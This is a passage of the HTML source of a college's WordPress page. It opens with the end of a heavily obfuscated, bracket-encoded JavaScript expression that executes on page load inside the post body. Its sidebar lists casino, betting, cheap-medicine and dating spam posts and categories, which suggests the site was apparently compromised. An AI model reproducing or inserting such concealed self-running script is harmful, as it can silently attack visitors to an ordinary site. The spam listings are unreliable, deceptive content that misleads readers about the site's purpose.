+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[44]+$[34]+$[5]+$[33]+$[47]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://altabhossainptti.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://altabhossainptti.org/ilosone-cheap-price/" rel="prev">Ilosone Cheap Price</a></div><div class="nav-next"><a href="https://altabhossainptti.org/kop-cheap-zebeta-suisse/" rel="next">Köp Cheap Zebeta Suisse</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://altabhossainptti.org/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://altabhossainptti.org/mr-bet-bericht-2024-gemein-syndicate-20-euro-startguthaben-willkommensbonus-bookmaker-promotions-for-american-players/">Mr Bet Bericht 2024 Gemein&#8230; Syndicate 20 euro startguthaben Willkommensbonus Bookmaker Promotions For American Players</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/acheter-paysafecard-10-en-ligne-fertig-appel-cb-paypal/">Acheter Paysafecard 10 En Ligne Fertig Appel, Cb, Paypal</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/book-of-ra-deluxe-slot-pro-golden-sevens-spielautomat-menschenahnlicher-roboter/">Book Of Ra Deluxe Slot Pro golden sevens Spielautomat Menschenähnlicher roboter</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/mr-bet-spielbank-mega-joker-spielautomat-200percent-bonus-and-100-freispiele/">Mr Bet Spielbank mega joker spielautomat 200percent Bonus and 100 Freispiele</a>
									</li>
											<li>
					<a href="https://altabhossainptti.org/taschentelefon-casino-echtgeld-provision-ohne-einzahlung-2024/">Taschentelefon Casino Echtgeld Provision Ohne Einzahlung 2024</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://altabhossainptti.org/2024/03/'>March 2024</a></li>
	<li><a href='https://altabhossainptti.org/2024/02/'>February 2024</a></li>
	<li><a href='https://altabhossainptti.org/2024/01/'>January 2024</a></li>
	<li><a href='https://altabhossainptti.org/2023/12/'>December 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/11/'>November 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/10/'>October 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/09/'>September 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/08/'>August 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/07/'>July 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/06/'>June 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/05/'>May 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/04/'>April 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/03/'>March 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/02/'>February 2023</a></li>
	<li><a href='https://altabhossainptti.org/2023/01/'>January 2023</a></li>
	<li><a href='https://altabhossainptti.org/2022/12/'>December 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/11/'>November 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/10/'>October 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/09/'>September 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/08/'>August 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/07/'>July 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/06/'>June 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/05/'>May 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/04/'>April 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/03/'>March 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/02/'>February 2022</a></li>
	<li><a href='https://altabhossainptti.org/2022/01/'>January 2022</a></li>
	<li><a href='https://altabhossainptti.org/2021/12/'>December 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/11/'>November 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/10/'>October 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/09/'>September 2021</a></li>
	<li><a href='https://altabhossainptti.org/2021/08/'>August 2021</a></li>
	<li><a href='https://altabhossainptti.org/2019/09/'>September 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://altabhossainptti.org/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://altabhossainptti.org/category/1win-casino/">1Win Casino</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://altabhossainptti.org/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://altabhossainptti.org/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://altabhossainptti.org/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://altabhossainptti.org/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://altabhossainptti.org/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://altabhossainptti.org/category/about-2/">about</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://altabhossainptti.org/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://altabhossainptti.org/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://altabhossainptti.org/category/best-nationality-man-to-datehttps-3-bp-blogspot-com-kbknlnppsdo-vogaaauqobi-aaaaaaaagiq-gwgzmkhtbi4-s400-beautiful-bbw-13_mini-jpgloving-someone-long-distance/">Best Nationality Man To Datehttps://3.bp.blogspot.com/-kBknlnppsDo/VogAaAUQObI/AAAAAAAAGIQ/GwgzMkHTbi4/s400/beautiful-bbw-13_mini.jpg|loving someone long distance</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://altabhossainptti.org/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://altabhossainptti.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://altabhossainptti.org/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://altabhossainptti.org/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://altabhossainptti.org/category/dating-game-rules/">Dating Game Rules</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://altabhossainptti.org/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://altabhossainptti.org/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://altabhossainptti.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://altabhossainptti.org/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://altabhossainptti.org/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://altabhossainptti.org/category/is-it-possible-to-fall-in-love-with-someone-even-if-you-dont-share-a-common-language/">Is It Possible To Fall In Love With Someone Even If You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://altabhossainptti.org/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://altabhossainptti.org/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://altabhossainptti.org/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://altabhossainptti.org/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://altabhossainptti.org/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://altabhossainptti.org/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://altabhossainptti.org/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://altabhossainptti.org/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://altabhossainptti.org/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://altabhossainptti.org/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://altabhossainptti.org/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://altabhossainptti.org/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://altabhossainptti.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://altabhossainptti.org/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://altabhossainptti.org/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://altabhossainptti.org/category/second-marriage-divorce-rate/">Second Marriage Divorce Rate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://altabhossainptti.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://altabhossainptti.org/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://altabhossainptti.org/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://altabhossainptti.org/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://altabhossainptti.org/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://altabhossainptti.org/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://altabhossainptti.org/category/what-are-russian-women-like/">What Are Russian Women Like</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://altabhossainptti.org/category/windows-dll-error/">Windows Dll Error</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://altabhossainptti.org/category/windows-update-errors/">Windows Update Errors</a>
</li>
			</ul>

			</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-4 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Mission &#038; Vision</h3>			<div class="textwidget"><h3 class="widget-title"></h3>
<div class="textwidget">
<p>Altab Hossain PTTI College was established by Altab Charitable Society.Our Institute to train up quality Teachers for the spread of education ultimately to spread education in the country to achieve the national goal of primary education for all.</p>
<p>&nbsp;</p>
</div>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Advisory Members</h3>			<div class="textwidget"><ul>
<li>SAJAHAN BISWAS(President)</li>
<li>EMANI BISWAS(Secretary)</li>
<li>JIARUL ISLAM(Asst. Secretary)</li>
</ul>
<p>&nbsp;</p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Altab Hossain P.T.T.I                                Vill &#8211; Khidirpur,   P.O-Chhabghati          Ps-Suti, Dist-Murshidabad,                  Pin- 742201,  West Bengal,           Email- altabhossainptti@gmail.com<br />
Phone- 9641124630 / 779756613</p>
<p>&nbsp;</p>
<p>To visit college map <a href="https://web.archive.org/web/20190207141847/http://wikimapia.org/#lang=en&amp;lat=23.400830&amp;lon=88.326570&amp;z=18&amp;m=b&amp;show=/23212454/Prasanta-Vaban-of-Vidyanagar-School" target="_blank" rel="noreferrer noopener">Click here</a></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-4 footer-widget-area"><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Important Links</h3>			<div class="textwidget"><ul>
<li class="my-1"><a href="http://www.wbuttepa.ac.in/">www.wbuttepa.ac.in</a></li>
<li class="my-1"><a href="http://www.ncte-india.org/">www.ncte-india.org</a></li>
<li class="my-1"><a href="http://www.ercncte.org/">www.ercncte.org</a></li>
<li class="my-1"><a href="http://www.ugc.ac.in/">www.ugc.ac.in</a></li>
<li class="my-1"><a href="http://www.westbengalssc.com/">www.westbengalssc.com</a></li>
<li class="my-1"><a href="http://www.klyuniv.ac.in/">www.klyuniv.ac.in</a></li>
<li>wbbpe.org</li>
</ul>
</div>
		</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    			<div id="footer-navigation" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://altabhossainptti.org/curricular-activities/">Curricular Activities</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://altabhossainptti.org/governing-body-2/">Managing Committee</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
</ul></div>	    	    	      <div class="copyright">
	        Copyright@2019 Altab Hossain Ptti.	      </div><!-- .copyright -->
	    	    <div class="site-info">
	      <a href="#"> </a>
	      <span class="sep">  </span>
			This website maintened  by <a href="#" rel="designer" target="_blank">MICROLIVE TECHNOLOGY</a>	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function() {
				return false;
			};
			document.onselectstart = function() {
				if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
					return false;
				}
				else {
					return true;
				}
			};
			if (window.sidebar) {
				document.onmousedown = function(e) {
					var obj = e.target;
					if (obj.tagName.toUpperCase() == 'SELECT'
							|| obj.tagName.toUpperCase() == "INPUT"
							|| obj.tagName.toUpperCase() == "TEXTAREA"
							|| obj.tagName.toUpperCase() == "PASSWORD") {
						return true;
					}
					else {
						return false;
					}
				};
			}
			document.ondragstart = function() {
				return false;
			};
			/*]]>*/
		</script>
		<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/skip-link-focus-fix.min.js?ver=20130115' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='cycle2-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/custom.min.js?ver=1.0' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/themes/education-hub/js/navigation.min.js?ver=20120206' id='education-hub-navigation-js'></script>
</body>
</html>
